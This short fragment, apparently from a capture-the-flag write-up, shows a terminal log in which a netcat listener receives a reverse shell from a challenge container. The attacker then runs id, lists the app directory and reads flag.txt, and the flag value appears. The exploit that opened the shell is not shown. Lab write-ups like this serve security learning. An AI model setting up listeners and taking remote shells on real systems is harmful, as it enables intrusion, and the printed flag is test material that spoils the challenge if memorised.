 root@ip-172-26-1-65:/home/ubuntu# nc -nvlp 80
Listening on 0.0.0.0 80
Connection received on 152.14.92.89 55961
/bin/sh: can't access tty; job control turned off
/app $ id
uid=1000(ctfuser) gid=1000(ctfuser) groups=1000(ctfuser)
/app $ ls
Dockerfile
Makefile
app.py
challenge.json
flag.txt
images
requirements.txt
templates
/app $ cat flag.txt
flag{4nd_h3r3_1_w45_th1nk1ng_v1n3g4r_w45_s4n1t4ry}
/app $